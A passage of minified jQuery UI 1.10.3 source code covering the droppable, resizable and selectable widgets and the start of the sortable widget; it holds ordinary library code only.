0)-(parseInt(b(f).css("zIndex"),10)||0)});e.length&&(d=parseInt(b(e[0]).css("zIndex"),10)||0,b(e).each(function(a){b(this).css("zIndex",d+a)}),this.css("zIndex",d+e.length))}});b.ui.plugin.add("draggable","zIndex",{start:function(d,e){var a=b(e.helper),f=b(this).data("ui-draggable").options;a.css("zIndex")&&(f._zIndex=a.css("zIndex"));a.css("zIndex",f.zIndex)},stop:function(d,e){var a=b(this).data("ui-draggable").options;a._zIndex&&b(e.helper).css("zIndex",a._zIndex)}})})(jQuery);
(function(b,p){b.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var d=this.options,e=d.accept;this.isover=!1;this.isout=!0;this.accept=b.isFunction(e)?e:function(a){return a.is(e)};this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};b.ui.ddmanager.droppables[d.scope]=
b.ui.ddmanager.droppables[d.scope]||[];b.ui.ddmanager.droppables[d.scope].push(this);d.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var d=0,e=b.ui.ddmanager.droppables[this.options.scope];d<e.length;d++)e[d]===this&&e.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(d,e){"accept"===d&&(this.accept=b.isFunction(e)?e:function(a){return a.is(e)});b.Widget.prototype._setOption.apply(this,arguments)},_activate:function(d){var e=
b.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);e&&this._trigger("activate",d,this.ui(e))},_deactivate:function(d){var e=b.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);e&&this._trigger("deactivate",d,this.ui(e))},_over:function(d){var e=b.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),
this._trigger("over",d,this.ui(e)))},_out:function(d){var e=b.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",d,this.ui(e)))},_drop:function(d,e){var a=e||b.ui.ddmanager.current,f=!1;if(!a||(a.currentItem||a.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var c=
b.data(this,"ui-droppable");if(c.options.greedy&&!c.options.disabled&&c.options.scope===a.options.scope&&c.accept.call(c.element[0],a.currentItem||a.element)&&b.ui.intersect(a,b.extend(c,{offset:c.element.offset()}),c.options.tolerance))return f=!0,!1});return f?!1:this.accept.call(this.element[0],a.currentItem||a.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",d,
this.ui(a)),this.element):!1},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});b.ui.intersect=function(b,e,a){if(!e.offset)return!1;var f=(b.positionAbs||b.position.absolute).left,c=f+b.helperProportions.width,g=(b.positionAbs||b.position.absolute).top,k=g+b.helperProportions.height,l=e.offset.left,h=l+e.proportions.width,m=e.offset.top,n=m+e.proportions.height;switch(a){case "fit":return l<=f&&c<=h&&m<=g&&k<=n;case "intersect":return l<
f+b.helperProportions.width/2&&c-b.helperProportions.width/2<h&&m<g+b.helperProportions.height/2&&k-b.helperProportions.height/2<n;case "pointer":return a=(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left,b=(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top,b>m&&b<m+e.proportions.height&&a>l&&a<l+e.proportions.width;case "touch":return(g>=m&&g<=n||k>=m&&k<=n||g<m&&k>n)&&(f>=l&&f<=h||c>=l&&c<=h||f<l&&c>h);default:return!1}};b.ui.ddmanager={current:null,
droppables:{"default":[]},prepareOffsets:function(d,e){var a,f,c=b.ui.ddmanager.droppables[d.options.scope]||[],g=e?e.type:null,k=(d.currentItem||d.element).find(":data(ui-droppable)").addBack();a=0;a:for(;a<c.length;a++)if(!(c[a].options.disabled||d&&!c[a].accept.call(c[a].element[0],d.currentItem||d.element))){for(f=0;f<k.length;f++)if(k[f]===c[a].element[0]){c[a].proportions.height=0;continue a}c[a].visible="none"!==c[a].element.css("display");c[a].visible&&("mousedown"===g&&c[a]._activate.call(c[a],
e),c[a].offset=c[a].element.offset(),c[a].proportions={width:c[a].element[0].offsetWidth,height:c[a].element[0].offsetHeight})}},drop:function(d,e){var a=!1;b.each((b.ui.ddmanager.droppables[d.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&b.ui.intersect(d,this,this.options.tolerance)&&(a=this._drop.call(this,e)||a),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],d.currentItem||d.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,
e)))});return a},dragStart:function(d,e){d.element.parentsUntil("body").bind("scroll.droppable",function(){d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,e)})},drag:function(d,e){d.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(d,e);b.each(b.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a,f,c;c=b.ui.intersect(d,this,this.options.tolerance);var g=!c&&this.isover?"isout":c&&!this.isover?"isover":null;g&&
(this.options.greedy&&(f=this.options.scope,c=this.element.parents(":data(ui-droppable)").filter(function(){return b.data(this,"ui-droppable").options.scope===f}),c.length&&(a=b.data(c[0],"ui-droppable"),a.greedyChild="isover"===g)),a&&"isover"===g&&(a.isover=!1,a.isout=!0,a._out.call(a,e)),this[g]=!0,this["isout"===g?"isover":"isout"]=!1,this["isover"===g?"_over":"_out"].call(this,e),a&&"isout"===g&&(a.isout=!1,a.isover=!0,a._over.call(a,e)))}})},dragStop:function(d,e){d.element.parentsUntil("body").unbind("scroll.droppable");
d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,e)}}})(jQuery);
(function(b,p){function d(a){return parseInt(a,10)||0}function e(a){return!isNaN(parseInt(a,10))}b.widget("ui.resizable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var a,f,c,g,d,e=this,h=this.options;this.element.addClass("ui-resizable");
b.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null});this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(b("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),
left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),
this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize());this.handles=h.handles||(b(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");
if(this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),a=this.handles.split(","),this.handles={},f=0;f<a.length;f++)c=b.trim(a[f]),d="ui-resizable-"+c,g=b("<div class='ui-resizable-handle "+d+"'></div>"),g.css({zIndex:h.zIndex}),"se"===c&&g.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[c]=".ui-resizable-"+c,this.element.append(g);this._renderAxis=function(c){var a,f,g;c=c||this.element;for(a in this.handles)this.handles[a].constructor===
String&&(this.handles[a]=b(this.handles[a],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(f=b(this.handles[a],this.element),g=/sw|ne|nw|se|n|s/.test(a)?f.outerHeight():f.outerWidth(),f=["padding",/ne|nw|n/.test(a)?"Top":/se|sw|s/.test(a)?"Bottom":/^e$/.test(a)?"Right":"Left"].join(""),c.css(f,g),this._proportionallyResize()),b(this.handles[a])};this._renderAxis(this.element);this._handles=b(".ui-resizable-handle",this.element).disableSelection();
this._handles.mouseover(function(){e.resizing||(this.className&&(g=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=g&&g[1]?g[1]:"se")});h.autoHide&&(this._handles.hide(),b(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(b(this).removeClass("ui-resizable-autohide"),e._handles.show())}).mouseleave(function(){h.disabled||e.resizing||(b(this).addClass("ui-resizable-autohide"),e._handles.hide())}));this._mouseInit()},_destroy:function(){this._mouseDestroy();
var a,f=function(c){b(c).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};this.elementIsWrapper&&(f(this.element),a=this.element,this.originalElement.css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")}).insertAfter(a),a.remove());this.originalElement.css("resize",this.originalResizeStyle);f(this.originalElement);
return this},_mouseCapture:function(a){var f,c,g=!1;for(f in this.handles)if(c=b(this.handles[f])[0],c===a.target||b.contains(c,a.target))g=!0;return!this.options.disabled&&g},_mouseStart:function(a){var f,c,g;g=this.options;f=this.element.position();var k=this.element;this.resizing=!0;/absolute/.test(k.css("position"))?k.css({position:"absolute",top:k.css("top"),left:k.css("left")}):k.is(".ui-draggable")&&k.css({position:"absolute",top:f.top,left:f.left});this._renderProxy();f=d(this.helper.css("left"));
c=d(this.helper.css("top"));g.containment&&(f+=b(g.containment).scrollLeft()||0,c+=b(g.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:f,top:c};this.size=this._helper?{width:k.outerWidth(),height:k.outerHeight()}:{width:k.width(),height:k.height()};this.originalSize=this._helper?{width:k.outerWidth(),height:k.outerHeight()}:{width:k.width(),height:k.height()};this.originalPosition={left:f,top:c};this.sizeDiff={width:k.outerWidth()-k.width(),height:k.outerHeight()-
k.height()};this.originalMousePosition={left:a.pageX,top:a.pageY};this.aspectRatio="number"===typeof g.aspectRatio?g.aspectRatio:this.originalSize.width/this.originalSize.height||1;g=b(".ui-resizable-"+this.axis).css("cursor");b("body").css("cursor","auto"===g?this.axis+"-resize":g);k.addClass("ui-resizable-resizing");this._propagate("start",a);return!0},_mouseDrag:function(a){var f,c=this.helper,g={};f=this.originalMousePosition;var d=this.position.top,e=this.position.left,h=this.size.width,m=this.size.height,
n=this._change[this.axis];if(!n)return!1;f=n.apply(this,[a,a.pageX-f.left||0,a.pageY-f.top||0]);this._updateVirtualBoundaries(a.shiftKey);if(this._aspectRatio||a.shiftKey)f=this._updateRatio(f,a);f=this._respectSize(f,a);this._updateCache(f);this._propagate("resize",a);this.position.top!==d&&(g.top=this.position.top+"px");this.position.left!==e&&(g.left=this.position.left+"px");this.size.width!==h&&(g.width=this.size.width+"px");this.size.height!==m&&(g.height=this.size.height+"px");c.css(g);!this._helper&&
this._proportionallyResizeElements.length&&this._proportionallyResize();b.isEmptyObject(g)||this._trigger("resize",a,this.ui());return!1},_mouseStop:function(a){this.resizing=!1;var f,c,g,d=this.options;this._helper&&(f=this._proportionallyResizeElements,f=(c=f.length&&/textarea/i.test(f[0].nodeName))&&b.ui.hasScroll(f[0],"left")?0:this.sizeDiff.height,c=c?0:this.sizeDiff.width,c={width:this.helper.width()-c,height:this.helper.height()-f},f=parseInt(this.element.css("left"),10)+(this.position.left-
this.originalPosition.left)||null,g=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null,d.animate||this.element.css(b.extend(c,{top:g,left:f})),this.helper.height(this.size.height),this.helper.width(this.size.width),this._helper&&!d.animate&&this._proportionallyResize());b("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",a);this._helper&&this.helper.remove();return!1},_updateVirtualBoundaries:function(a){var b,
c,g,d;d=this.options;d={minWidth:e(d.minWidth)?d.minWidth:0,maxWidth:e(d.maxWidth)?d.maxWidth:Infinity,minHeight:e(d.minHeight)?d.minHeight:0,maxHeight:e(d.maxHeight)?d.maxHeight:Infinity};if(this._aspectRatio||a)a=d.minHeight*this.aspectRatio,c=d.minWidth/this.aspectRatio,b=d.maxHeight*this.aspectRatio,g=d.maxWidth/this.aspectRatio,a>d.minWidth&&(d.minWidth=a),c>d.minHeight&&(d.minHeight=c),b<d.maxWidth&&(d.maxWidth=b),g<d.maxHeight&&(d.maxHeight=g);this._vBoundaries=d},_updateCache:function(a){this.offset=
this.helper.offset();e(a.left)&&(this.position.left=a.left);e(a.top)&&(this.position.top=a.top);e(a.height)&&(this.size.height=a.height);e(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,g=this.axis;e(a.height)?a.width=a.height*this.aspectRatio:e(a.width)&&(a.height=a.width/this.aspectRatio);"sw"===g&&(a.left=b.left+(c.width-a.width),a.top=null);"nw"===g&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width));return a},_respectSize:function(a){var b=
this._vBoundaries,c=this.axis,g=e(a.width)&&b.maxWidth&&b.maxWidth<a.width,d=e(a.height)&&b.maxHeight&&b.maxHeight<a.height,l=e(a.width)&&b.minWidth&&b.minWidth>a.width,h=e(a.height)&&b.minHeight&&b.minHeight>a.height,m=this.originalPosition.left+this.originalSize.width,n=this.position.top+this.size.height,q=/sw|nw|w/.test(c),c=/nw|ne|n/.test(c);l&&(a.width=b.minWidth);h&&(a.height=b.minHeight);g&&(a.width=b.maxWidth);d&&(a.height=b.maxHeight);l&&q&&(a.left=m-b.minWidth);g&&q&&(a.left=m-b.maxWidth);
h&&c&&(a.top=n-b.minHeight);d&&c&&(a.top=n-b.maxHeight);a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null;return a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,g,d,e=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){d=this._proportionallyResizeElements[a];if(!this.borderDif)for(this.borderDif=[],c=[d.css("borderTopWidth"),d.css("borderRightWidth"),d.css("borderBottomWidth"),d.css("borderLeftWidth")],
g=[d.css("paddingTop"),d.css("paddingRight"),d.css("paddingBottom"),d.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(g[b],10)||0);d.css({height:e.height()-this.borderDif[0]-this.borderDif[2]||0,width:e.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var a=this.options;this.elementOffset=this.element.offset();this._helper?(this.helper=this.helper||b("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-
1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++a.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){return{left:this.originalPosition.left+b,width:this.originalSize.width-b}},n:function(a,b,c){return{top:this.originalPosition.top+c,height:this.originalSize.height-c}},s:function(a,b,c){return{height:this.originalSize.height+
c}},se:function(a,f,c){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[a,f,c]))},sw:function(a,f,c){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[a,f,c]))},ne:function(a,f,c){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[a,f,c]))},nw:function(a,f,c){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[a,f,c]))}},_propagate:function(a,f){b.ui.plugin.call(this,a,[f,this.ui()]);
"resize"!==a&&this._trigger(a,f,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});b.ui.plugin.add("resizable","animate",{stop:function(a){var f=b(this).data("ui-resizable"),c=f.options,g=f._proportionallyResizeElements,d=g.length&&/textarea/i.test(g[0].nodeName),e=d&&b.ui.hasScroll(g[0],"left")?0:f.sizeDiff.height,d=
{width:f.size.width-(d?0:f.sizeDiff.width),height:f.size.height-e},e=parseInt(f.element.css("left"),10)+(f.position.left-f.originalPosition.left)||null,h=parseInt(f.element.css("top"),10)+(f.position.top-f.originalPosition.top)||null;f.element.animate(b.extend(d,h&&e?{top:h,left:e}:{}),{duration:c.animateDuration,easing:c.animateEasing,step:function(){var c={width:parseInt(f.element.css("width"),10),height:parseInt(f.element.css("height"),10),top:parseInt(f.element.css("top"),10),left:parseInt(f.element.css("left"),
10)};g&&g.length&&b(g[0]).css({width:c.width,height:c.height});f._updateCache(c);f._propagate("resize",a)}})}});b.ui.plugin.add("resizable","containment",{start:function(){var a,f,c,g,k,e=b(this).data("ui-resizable"),h=e.element;c=e.options.containment;if(h=c instanceof b?c.get(0):/parent/.test(c)?h.parent().get(0):c)e.containerElement=b(h),/document/.test(c)||c===document?(e.containerOffset={left:0,top:0},e.containerPosition={left:0,top:0},e.parentData={element:b(document),left:0,top:0,width:b(document).width(),
height:b(document).height()||document.body.parentNode.scrollHeight}):(a=b(h),f=[],b(["Top","Right","Left","Bottom"]).each(function(c,b){f[c]=d(a.css("padding"+b))}),e.containerOffset=a.offset(),e.containerPosition=a.position(),e.containerSize={height:a.innerHeight()-f[3],width:a.innerWidth()-f[1]},c=e.containerOffset,g=e.containerSize.height,k=e.containerSize.width,k=b.ui.hasScroll(h,"left")?h.scrollWidth:k,g=b.ui.hasScroll(h)?h.scrollHeight:g,e.parentData={element:h,left:c.left,top:c.top,width:k,
height:g})},resize:function(a){var f,c,g,d,e=b(this).data("ui-resizable");f=e.options;c=e.containerOffset;g=e.position;a=e._aspectRatio||a.shiftKey;d={top:0,left:0};var h=e.containerElement;h[0]!==document&&/static/.test(h.css("position"))&&(d=c);g.left<(e._helper?c.left:0)&&(e.size.width+=e._helper?e.position.left-c.left:e.position.left-d.left,a&&(e.size.height=e.size.width/e.aspectRatio),e.position.left=f.helper?c.left:0);g.top<(e._helper?c.top:0)&&(e.size.height+=e._helper?e.position.top-c.top:
e.position.top,a&&(e.size.width=e.size.height*e.aspectRatio),e.position.top=e._helper?c.top:0);e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top;f=Math.abs(e.offset.left-d.left+e.sizeDiff.width);c=Math.abs((e._helper?e.offset.top-d.top:e.offset.top-c.top)+e.sizeDiff.height);g=e.containerElement.get(0)===e.element.parent().get(0);d=/relative|absolute/.test(e.containerElement.css("position"));g&&d&&(f-=e.parentData.left);f+e.size.width>=e.parentData.width&&
(e.size.width=e.parentData.width-f,a&&(e.size.height=e.size.width/e.aspectRatio));c+e.size.height>=e.parentData.height&&(e.size.height=e.parentData.height-c,a&&(e.size.width=e.size.height*e.aspectRatio))},stop:function(){var a=b(this).data("ui-resizable"),f=a.options,c=a.containerOffset,g=a.containerPosition,d=a.containerElement,e=b(a.helper),h=e.offset(),m=e.outerWidth()-a.sizeDiff.width,e=e.outerHeight()-a.sizeDiff.height;a._helper&&!f.animate&&/relative/.test(d.css("position"))&&b(this).css({left:h.left-
g.left-c.left,width:m,height:e});a._helper&&!f.animate&&/static/.test(d.css("position"))&&b(this).css({left:h.left-g.left-c.left,width:m,height:e})}});b.ui.plugin.add("resizable","alsoResize",{start:function(){var a=b(this).data("ui-resizable").options,f=function(c){b(c).each(function(){var c=b(this);c.data("ui-resizable-alsoresize",{width:parseInt(c.width(),10),height:parseInt(c.height(),10),left:parseInt(c.css("left"),10),top:parseInt(c.css("top"),10)})})};"object"!==typeof a.alsoResize||a.alsoResize.parentNode?
f(a.alsoResize):a.alsoResize.length?(a.alsoResize=a.alsoResize[0],f(a.alsoResize)):b.each(a.alsoResize,function(c){f(c)})},resize:function(a,f){var c=b(this).data("ui-resizable"),g=c.options,d=c.originalSize,e=c.originalPosition,h={height:c.size.height-d.height||0,width:c.size.width-d.width||0,top:c.position.top-e.top||0,left:c.position.left-e.left||0},m=function(c,a){b(c).each(function(){var c=b(this),g=b(this).data("ui-resizable-alsoresize"),d={},e=a&&a.length?a:c.parents(f.originalElement[0]).length?
["width","height"]:["width","height","top","left"];b.each(e,function(c,a){var b=(g[a]||0)+(h[a]||0);b&&0<=b&&(d[a]=b||null)});c.css(d)})};"object"!==typeof g.alsoResize||g.alsoResize.nodeType?m(g.alsoResize):b.each(g.alsoResize,function(c,a){m(c,a)})},stop:function(){b(this).removeData("resizable-alsoresize")}});b.ui.plugin.add("resizable","ghost",{start:function(){var a=b(this).data("ui-resizable"),f=a.options,c=a.size;a.ghost=a.originalElement.clone();a.ghost.css({opacity:0.25,display:"block",position:"relative",
height:c.height,width:c.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"===typeof f.ghost?f.ghost:"");a.ghost.appendTo(a.helper)},resize:function(){var a=b(this).data("ui-resizable");a.ghost&&a.ghost.css({position:"relative",height:a.size.height,width:a.size.width})},stop:function(){var a=b(this).data("ui-resizable");a.ghost&&a.helper&&a.helper.get(0).removeChild(a.ghost.get(0))}});b.ui.plugin.add("resizable","grid",{resize:function(){var a=b(this).data("ui-resizable"),
f=a.options,c=a.size,g=a.originalSize,d=a.originalPosition,e=a.axis,h="number"===typeof f.grid?[f.grid,f.grid]:f.grid,m=h[0]||1,n=h[1]||1,q=Math.round((c.width-g.width)/m)*m,c=Math.round((c.height-g.height)/n)*n,r=g.width+q,g=g.height+c,w=f.maxWidth&&f.maxWidth<r,s=f.maxHeight&&f.maxHeight<g,t=f.minWidth&&f.minWidth>r,v=f.minHeight&&f.minHeight>g;f.grid=h;t&&(r+=m);v&&(g+=n);w&&(r-=m);s&&(g-=n);/^(se|s|e)$/.test(e)?(a.size.width=r,a.size.height=g):/^(ne)$/.test(e)?(a.size.width=r,a.size.height=g,
a.position.top=d.top-c):(/^(sw)$/.test(e)?(a.size.width=r,a.size.height=g):(a.size.width=r,a.size.height=g,a.position.top=d.top-c),a.position.left=d.left-q)}})})(jQuery);
(function(b,p){b.widget("ui.selectable",b.ui.mouse,{version:"1.10.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var d,e=this;this.element.addClass("ui-selectable");this.dragged=!1;this.refresh=function(){d=b(e.options.filter,e.element[0]);d.addClass("ui-selectee");d.each(function(){var a=b(this),f=a.offset();b.data(this,"selectable-item",{element:this,$element:a,
left:f.left,top:f.top,right:f.left+a.outerWidth(),bottom:f.top+a.outerHeight(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this._mouseInit();this.helper=b("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled");
this._mouseDestroy()},_mouseStart:function(d){var e=this,a=this.options;this.opos=[d.pageX,d.pageY];this.options.disabled||(this.selectees=b(a.filter,this.element[0]),this._trigger("start",d),b(a.appendTo).append(this.helper),this.helper.css({left:d.pageX,top:d.pageY,width:0,height:0}),a.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var a=b.data(this,"selectable-item");a.startselected=!0;d.metaKey||d.ctrlKey||(a.$element.removeClass("ui-selected"),a.selected=!1,
a.$element.addClass("ui-unselecting"),a.unselecting=!0,e._trigger("unselecting",d,{unselecting:a.element}))}),b(d.target).parents().addBack().each(function(){var a,c=b.data(this,"selectable-item");if(c)return a=!d.metaKey&&!d.ctrlKey||!c.$element.hasClass("ui-selected"),c.$element.removeClass(a?"ui-unselecting":"ui-selected").addClass(a?"ui-selecting":"ui-unselecting"),c.unselecting=!a,c.selecting=a,(c.selected=a)?e._trigger("selecting",d,{selecting:c.element}):e._trigger("unselecting",d,{unselecting:c.element}),
!1}))},_mouseDrag:function(d){this.dragged=!0;if(!this.options.disabled){var e,a=this,f=this.options,c=this.opos[0],g=this.opos[1],k=d.pageX,l=d.pageY;c>k&&(e=k,k=c,c=e);g>l&&(e=l,l=g,g=e);this.helper.css({left:c,top:g,width:k-c,height:l-g});this.selectees.each(function(){var e=b.data(this,"selectable-item"),m=!1;e&&e.element!==a.element[0]&&("touch"===f.tolerance?m=!(e.left>k||e.right<c||e.top>l||e.bottom<g):"fit"===f.tolerance&&(m=e.left>c&&e.right<k&&e.top>g&&e.bottom<l),m?(e.selected&&(e.$element.removeClass("ui-selected"),
e.selected=!1),e.unselecting&&(e.$element.removeClass("ui-unselecting"),e.unselecting=!1),e.selecting||(e.$element.addClass("ui-selecting"),e.selecting=!0,a._trigger("selecting",d,{selecting:e.element}))):(e.selecting&&((d.metaKey||d.ctrlKey)&&e.startselected?(e.$element.removeClass("ui-selecting"),e.selecting=!1,e.$element.addClass("ui-selected"),e.selected=!0):(e.$element.removeClass("ui-selecting"),e.selecting=!1,e.startselected&&(e.$element.addClass("ui-unselecting"),e.unselecting=!0),a._trigger("unselecting",
d,{unselecting:e.element}))),!e.selected||d.metaKey||d.ctrlKey||e.startselected||(e.$element.removeClass("ui-selected"),e.selected=!1,e.$element.addClass("ui-unselecting"),e.unselecting=!0,a._trigger("unselecting",d,{unselecting:e.element}))))});return!1}},_mouseStop:function(d){var e=this;this.dragged=!1;b(".ui-unselecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-unselecting");a.unselecting=!1;a.startselected=!1;e._trigger("unselected",d,{unselected:a.element})});
b(".ui-selecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-selecting").addClass("ui-selected");a.selecting=!1;a.selected=!0;a.startselected=!0;e._trigger("selected",d,{selected:a.element})});this._trigger("stop",d);this.helper.remove();return!1}})})(jQuery);
(function(b,p){function d(a,b,c){return a>b&&a<b+c}function e(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}b.widget("ui.sortable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,
scope:"default",tolerance:"intersect",zIndex:1E3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?"x"===a.axis||e(this.items[0].item):!1;this.offset=this.element.offset();this._mouseInit();this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled");
this._mouseDestroy();for(var a=this.items.length-1;0<=a;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(a,f){"disabled"===a?(this.options[a]=f,this.widget().toggleClass("ui-sortable-disabled",!!f)):b.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(a,f){var c=null,g=!1,d=this;if(this.reverting||this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(a);b(a.target).parents().each(function(){if(b.data(this,
d.widgetName+"-item")===d)return c=b(this),!1});b.data(a.target,d.widgetName+"-item")===d&&(c=b(a.target));if(!c||this.options.handle&&!f&&(b(this.options.handle,c).find("*").addBack().each(function(){this===a.target&&(g=!0)}),!g))return!1;this.currentItem=c;this._removeCurrentsFromItems();return!0},_mouseStart:function(a,f,c){var g;f=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(a);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=
this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};b.extend(this.offset,{click:{left:a.pageX-this.offset.left,top:a.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(a);this.originalPageX=a.pageX;this.originalPageY=a.pageY;f.cursorAt&&
this._adjustOffsetFromHelper(f.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();f.containment&&this._setContainment();f.cursor&&"auto"!==f.cursor&&(g=this.document.find("body"),this.storedCursor=g.css("cursor"),g.css("cursor",f.cursor),this.storedStylesheet=b("<style>*{ cursor: "+f.cursor+" !important; }</style>").appendTo(g));f.opacity&&(this.helper.css("opacity")&&
